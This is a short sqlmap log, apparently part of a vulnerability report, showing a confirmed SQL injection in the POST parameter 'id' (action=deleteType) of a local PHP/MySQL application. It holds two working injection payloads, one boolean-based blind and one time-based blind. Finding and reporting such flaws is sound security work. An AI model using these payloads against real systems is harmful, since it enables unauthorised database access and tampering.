 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 784 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=1' AND 5617=(SELECT (CASE WHEN (5617=5617) THEN 5617 ELSE (SELECT 2480 UNION SELECT 7139) END))-- -&acti
on=deleteType
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: id=1' AND 8427=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATIO
N_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- cvgo&action=deleteType
---
[13:49:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL > 5.0.12
[13:49:09] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'